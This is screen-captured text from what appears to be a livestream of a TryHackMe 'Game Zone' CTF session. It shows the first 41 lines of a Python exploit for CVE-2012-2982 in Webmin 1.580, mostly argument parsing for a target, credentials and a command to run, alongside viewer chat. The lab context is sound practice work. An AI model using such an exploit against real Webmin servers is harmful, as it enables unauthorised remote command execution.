 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone README.md — game_zone/CVE-2012-2982 CVE-2012-2982.py 21851.rb
1 #!/usr/bin/env python3
2
3 import argparse
4 import random
5 import string
6 import sys
7 import urllib.parse
8
9 import requests
10
11 def get_args():
12
13 parser = argparse.ArgumentParser()
14
15 parser.add_argument(
16 "-t", "--target", help="The host of the Webmin 1.580 target", required=True
17 )
18 parser.add_argument(
19 "-p",
20 "--port",
21 help="The port that hosts Webmin 1.580",
22 required=False,
23 )
24 parser.add_argument(
25 "-U",
26 "--username",
27 help="The username to login to Webmin",
28 required=True,
29 )
30 parser.add_argument(
31 "-P",
32 "--password",
33 help="The password to login to Webmin",
34 required=True,
35 )
36 parser.add_argument(
37 "-c",
38 "--command",
39 help="The command to run on the target",
40 required=True,
41 )
HonkinWa… And I got a new
bookmark!
michaelison… woot woot
KittenZi… that is always pretty to
see
ArteFakt_TVs really love Hacktools
addon^^
HonkinWa… WOOT
Octomany Well done John !
Sublack: reformatted !, Line 13, Column 1